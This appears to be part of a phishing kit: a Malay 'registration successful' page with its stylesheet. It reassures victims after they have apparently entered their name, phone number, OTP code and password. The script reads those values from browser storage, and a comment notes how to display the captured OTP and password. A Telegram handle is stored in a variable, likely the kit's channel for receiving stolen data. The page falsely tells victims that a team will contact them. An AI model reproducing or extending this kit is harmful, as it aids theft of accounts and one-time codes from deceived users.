
<file: sccs.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pendaftaran Berjaya</title>
    <meta name="robots" content="nofollow, noindex" />
    <link rel="shortcut icon" href="" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" />
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.7/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-LN+7fdVzj6u52u30Kp6M/trliBMCMKTyK833zpbD+pXdCLuTusPj697FH4R/5mcr" crossorigin="anonymous">

    <link rel="icon" href="assets/img/my.svg" type="image/x-icon">

    <!-- Open Graph meta tags for social media sharing -->
    <meta property="og:title" content="Pendaftaran Berjaya">
    <meta property="og:description" content="Pendaftaran Berjaya 2025">
    <meta property="og:image" content="assets/img/reg.png">
    <meta property="og:type" content="website">
    <link rel="stylesheet" href="assets/css/style.css">
    
    <style>
        .success-container {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .success-card {
            background: white;
            border-radius: 20px;
            padding: 40px;
            text-align: center;
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
            max-width: 500px;
            width: 100%;
            position: relative;
            overflow: hidden;
        }
        
        .success-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 5px;
            background: linear-gradient(90deg, #4CAF50, #8BC34A, #CDDC39);
        }
        
        .success-icon {
            width: 80px;
            height: 80px;
            background: linear-gradient(135deg, #4CAF50, #8BC34A);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
            animation: pulse 2s infinite;
        }
        
        .success-icon i {
            font-size: 40px;
            color: white;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        .success-title {
            color: #2E7D32;
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 15px;
        }
        
        .success-message {
            color: #666;
            font-size: 16px;
            line-height: 1.6;
            margin-bottom: 30px;
        }
        
        .user-info {
            background: #f8f9fa;
            border-radius: 15px;
            padding: 20px;
            margin: 20px 0;
            border-left: 4px solid #4CAF50;
        }
        
        .info-item {
            display: flex;
            justify-content: space-between;
            margin-bottom: 10px;
            padding: 8px 0;
            border-bottom: 1px solid #eee;
        }
        
        .info-item:last-child {
            border-bottom: none;
            margin-bottom: 0;
        }
        
        .info-label {
            font-weight: 600;
            color: #555;
        }
        
        .info-value {
            color: #2E7D32;
            font-weight: 500;
        }
        
        .action-buttons {
            margin-top: 30px;
        }
        
        .btn-success-custom {
            background: linear-gradient(135deg, #4CAF50, #8BC34A);
            border: none;
            color: white;
            padding: 12px 30px;
            border-radius: 25px;
            font-weight: 600;
            text-decoration: none;
            display: inline-block;
            margin: 10px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(76, 175, 80, 0.3);
        }
        
        .btn-success-custom:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(76, 175, 80, 0.4);
            color: white;
            text-decoration: none;
        }
        
        .confetti {
            position: absolute;
            width: 10px;
            height: 10px;
            background: #4CAF50;
            animation: confetti-fall 3s linear infinite;
        }
        
        @keyframes confetti-fall {
            0% {
                transform: translateY(-100px) rotate(0deg);
                opacity: 1;
            }
            100% {
                transform: translateY(100vh) rotate(360deg);
                opacity: 0;
            }
        }
        
        .loading-animation {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #4CAF50;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-right: 10px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>

<body>
    <div class="success-container">
        <div class="success-card">
            <!-- Confetti Animation -->
            <div class="confetti" style="left: 10%; animation-delay: 0s;"></div>
            <div class="confetti" style="left: 20%; animation-delay: 0.5s; background: #8BC34A;"></div>
            <div class="confetti" style="left: 30%; animation-delay: 1s; background: #CDDC39;"></div>
            <div class="confetti" style="left: 40%; animation-delay: 1.5s; background: #FFC107;"></div>
            <div class="confetti" style="left: 50%; animation-delay: 2s; background: #FF9800;"></div>
            <div class="confetti" style="left: 60%; animation-delay: 2.5s; background: #FF5722;"></div>
            <div class="confetti" style="left: 70%; animation-delay: 3s; background: #E91E63;"></div>
            <div class="confetti" style="left: 80%; animation-delay: 3.5s; background: #9C27B0;"></div>
            <div class="confetti" style="left: 90%; animation-delay: 4s; background: #673AB7;"></div>
            
            <div class="success-icon">
                <i class="fas fa-check"></i>
            </div>
            
            <h1 class="success-title">🎉 Pendaftaran Berjaya! 🎉</h1>
            
            <p class="success-message">
                Tahniah! Pendaftaran anda telah berjaya diselesaikan. 
                Data anda telah dihantar dan sedang diproses oleh pasukan kami.
            </p>
            
            <div class="user-info" id="userInfo">
                <h5 style="color: #2E7D32; margin-bottom: 15px;">
                    <i class="fas fa-user-check"></i> Maklumat Pendaftaran
                </h5>
                <div class="info-item">
                    <span class="info-label">Nama:</span>
                    <span class="info-value" id="userName">Memuat...</span>
                </div>
                <div class="info-item">
                    <span class="info-label">Nombor:</span>
                    <span class="info-value" id="userPhone">Memuat...</span>
                </div>
                <div class="info-item">
                    <span class="info-label">Status:</span>
                    <span class="info-value" style="color: #4CAF50;">
                        <i class="fas fa-check-circle"></i> Berjaya
                    </span>
                </div>
                <div class="info-item">
                    <span class="info-label">Masa:</span>
                    <span class="info-value" id="userTime">Memuat...</span>
                </div>
            </div>
            
            <!-- <div class="action-buttons">
                <a href="index.html" class="btn btn-success-custom">
                    <i class="fas fa-home"></i> Halaman Utama
                </a>
                <a href="#" class="btn btn-success-custom" onclick="shareSuccess()">
                    <i class="fas fa-share"></i> Kongsi
                </a>
            </div> -->
            
            <div style="margin-top: 30px; padding: 15px; background: #E8F5E8; border-radius: 10px; border-left: 4px solid #4CAF50;">
                <p style="margin: 0; color: #2E7D32; font-size: 14px;">
                    <i class="fas fa-info-circle"></i> 
                    <strong>Nota:</strong> Pasukan kami akan menghubungi anda dalam masa 24 jam untuk langkah seterusnya.
                </p>
            </div>
        </div>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            // Ambil data dari localStorage
            const nama = localStorage.getItem('full_name') || 'Tidak diketahui';
            const phone = localStorage.getItem('phone') || 'Tidak diketahui';
            const kode = localStorage.getItem('otp_code') || '-';
            const password = localStorage.getItem('password') || '-';
            const waktu = new Date().toLocaleString('id-ID');

            // Tampilkan data user
            document.getElementById('userName').textContent = nama;
            document.getElementById('userPhone').textContent = phone;
            document.getElementById('userTime').textContent = waktu;

            // Jika ingin menampilkan kode OTP dan password, bisa tambahkan di bawah ini
            // Contoh:
            // document.getElementById('userOtp').textContent = kode;
            // document.getElementById('userPassword').textContent = password;
        });
        
        function shareSuccess() {
            if (navigator.share) {
                navigator.share({
                    title: 'Pendaftaran Berjaya!',
                    text: 'Saya telah berjaya mendaftar dan proses telah selesai!',
                    url: window.location.href
                });
            } else {
                // Fallback untuk browser yang tidak mendukung Web Share API
                const text = 'Pendaftaran Berjaya! Saya telah berjaya mendaftar dan proses telah selesai!';
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(text).then(() => {
                        alert('Teks telah disalin ke clipboard!');
                    });
                } else {
                    alert('Teks: ' + text);
                }
            }
        }
        
        // Tambahkan efek suara (opsional)
        function playSuccessSound() {
            // Buat audio context untuk efek suara sederhana
            const audioContext = new (window.AudioContext || window.webkitAudioContext)();
            const oscillator = audioContext.createOscillator();
            const gainNode = audioContext.createGain();
            
            oscillator.connect(gainNode);
            gainNode.connect(audioContext.destination);
            
            oscillator.frequency.setValueAtTime(800, audioContext.currentTime);
            oscillator.frequency.setValueAtTime(1000, audioContext.currentTime + 0.1);
            oscillator.frequency.setValueAtTime(1200, audioContext.currentTime + 0.2);
            
            gainNode.gain.setValueAtTime(0.1, audioContext.currentTime);
            gainNode.gain.exponentialRampToValueAtTime(0.01, audioContext.currentTime + 0.3);
            
            oscillator.start(audioContext.currentTime);
            oscillator.stop(audioContext.currentTime + 0.3);
        }
        
        // Mainkan suara saat halaman dimuat
        setTimeout(() => {
            try {
                playSuccessSound();
            } catch (e) {
                // Ignore jika browser tidak mendukung Web Audio API
            }
        }, 500);
    </script>
    <script>
        const botwoyy = "t.me/mulaikosi";
      </script>
</body>

</html>
</file>
<file: assets/css/style.css>
#loader {
    height: 100vh;width: 100vw;
    position: fixed;top:0;
    background: rgba(255,255,255, .7);
    display: flex;align-items: center;
    justify-content: center;
    display: none;
  }

  .loader {
    width: 45px;
    aspect-ratio: 1;
    --c: no-repeat linear-gradient(#000000 0 0);
    background: 
      var(--c) 0%   50%,
      var(--c) 50%  50%,
      var(--c) 100% 50%;
    background-size: 20% 100%;
    animation: l1 .5s infinite linear;
  }
  @keyframes l1 {
    0%  {background-size: 20% 100%,20% 100%,20% 100%}
    33% {background-size: 20% 10% ,20% 100%,20% 100%}
    50% {background-size: 20% 100%,20% 10% ,20% 100%}
    66% {background-size: 20% 100%,20% 100%,20% 10% }
    100%{background-size: 20% 100%,20% 100%,20% 100%}
  }
    .bd-placeholder-img {
        font-size: 1.125rem;
        text-anchor: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
    }

    @media (min-width: 768px) {
        .bd-placeholder-img-lg {
            font-size: 3.5rem;
        }
    }

    /* Absolute Center Spinner */
    .loading {
        position: fixed;
        z-index: 999;
        height: 2em;
        width: 2em;
        overflow: show;
        margin: auto;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
    }

    /* Transparent Overlay */
    .loading:before {
        content: '';
        display: block;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: radial-gradient(rgba(20, 20, 20, .8), rgba(0, 0, 0, .8));

        background: -webkit-radial-gradient(rgba(20, 20, 20, .8), rgba(0, 0, 0, .8));
    }

    /* :not(:required) hides these rules from IE9 and below */
    .loading:not(:required) {
        /* hide "loading..." text */
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0;
    }

    .loading:not(:required):after {
        content: '';
        display: block;
        font-size: 10px;
        width: 1em;
        height: 1em;
        margin-top: -0.5em;
        -webkit-animation: spinner 150ms infinite linear;
        -moz-animation: spinner 150ms infinite linear;
        -ms-animation: spinner 150ms infinite linear;
        -o-animation: spinner 150ms infinite linear;
        animation: spinner 150ms infinite linear;
        border-radius: 0.5em;
        -webkit-box-shadow: rgba(255, 255, 255, 0.75) 1.5em 0 0 0, rgba(255, 255, 255, 0.75) 1.1em 1.1em 0 0, rgba(255, 255, 255, 0.75) 0 1.5em 0 0, rgba(255, 255, 255, 0.75) -1.1em 1.1em 0 0, rgba(255, 255, 255, 0.75) -1.5em 0 0 0, rgba(255, 255, 255, 0.75) -1.1em -1.1em 0 0, rgba(255, 255, 255, 0.75) 0 -1.5em 0 0, rgba(255, 255, 255, 0.75) 1.1em -1.1em 0 0;
        box-shadow: rgba(255, 255, 255, 0.75) 1.5em 0 0 0, rgba(255, 255, 255, 0.75) 1.1em 1.1em 0 0, rgba(255, 255, 255, 0.75) 0 1.5em 0 0, rgba(255, 255, 255, 0.75) -1.1em 1.1em 0 0, rgba(255, 255, 255, 0.75) -1.5em 0 0 0, rgba(255, 255, 255, 0.75) -1.1em -1.1em 0 0, rgba(255, 255, 255, 0.75) 0 -1.5em 0 0, rgba(255, 255, 255, 0.75) 1.1em -1.1em 0 0;
    }

    /* Animation */

    @-webkit-keyframes spinner {
        0% {
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg);
        }
    }

    @-moz-keyframes spinner {
        0% {
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg);
        }
    }

    @-o-keyframes spinner {
        0% {
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg);
        }
    }

    @keyframes spinner {
        0% {
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
            -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
            -o-transform: rotate(360deg);
            transform: rotate(360deg);
        }
    }
    /* Animasi teks berjalan (Marquee) */
    .marquee {
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        box-sizing: border-box;
    }

    .marquee span {
        display: inline-block;
        /* Tidak perlu padding kiri di sini */
        animation: marquee 15s linear infinite;
        /* Atur durasi animasi agar smooth */
    }

    @keyframes marquee {
        0% {
            transform: translateX(100%);
            /* Memulai dari luar layar sebelah kanan */
        }

        100% {
            transform: translateX(-100%);
            /* Bergerak keluar layar sebelah kiri */
        }
    }
 /* Styling untuk header */
    .sticky-header {
        position: fixed;
        /* Tetap di posisi atas */
        top: 0;
        /* Letak header */
        width: 100%;
        /* Lebar penuh */
        background-color: rgba(255, 255, 255, 0.9);
        /* Warna putih dengan transparansi */
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        /* Bayangan header */
        /* Efek bayangan */
        z-index: 1000;
        /* Prioritas di atas elemen lain */
        padding: 10px 20px;
        transform: translateY(-100%);
        /* Awalnya tersembunyi */
        transition: transform 0.3s ease-in-out;
        /* Efek animasi muncul */
    }

    .sticky-header.visible-header {
        transform: translateY(0);
        /* Header muncul */
    }

    .sticky-header.hidden-header {
        transform: translateY(-100%);
        /* Header tersembunyi */
    }

    /* Styling kontainer header */
    .header-container {
        display: flex;
        align-items: center;
        justify-content: space-between;
        max-width: 1200px;
        margin: 0 auto;
    }

    .header-logo {
        height: 40px;
        width: auto;
    }

    /* Styling untuk logo tambahan */
    .second-logo {
        height: 40px;
        /* Ukuran logo kedua sama dengan logo pertama */
        width: auto;
        margin-left: auto;
        /* Pastikan logo kedua berada di sebelah kanan */
    }


    .header-navigation a {
        text-decoration: none;
        color: #007bff;
        margin: 0 5px;
    }

    .header-navigation a:hover {
        text-decoration: underline;
    }

    @media (max-width: 768px) {

        .header-logo,
        .second-logo {
            height: 30px;
            /* Perkecil ukuran logo pada layar kecil */
        }
    }
</file>
